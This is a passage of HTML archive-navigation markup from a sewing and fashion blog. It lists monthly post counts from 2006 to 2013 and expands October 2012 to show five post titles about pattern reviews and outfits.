<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2012/10/review-vogue-1314-mixed-animal-prints.html?m=0'>Review:  Vogue 1314 | Mixed Animal Prints + Fringe</a></li>
<li><a href='https://www.ericabunker.com/2012/10/what-im-wearing-quintessential-black.html?m=0'>What I&#39;m Wearing | Quintessential Black &amp; White!</a></li>
<li><a href='https://www.ericabunker.com/2012/10/what-im-wearing-paneled-pencil-skirt.html?m=0'>What I&#39;m Wearing | Paneled Pencil Skirt + Cable Kn...</a></li>
<li><a href='https://www.ericabunker.com/2012/10/what-im-wearing-red-white.html?m=0'>What I&#39;m Wearing | Red + White!</a></li>
<li><a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0'>Review:  New Look 6123 | Draped Aubergine Dress!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
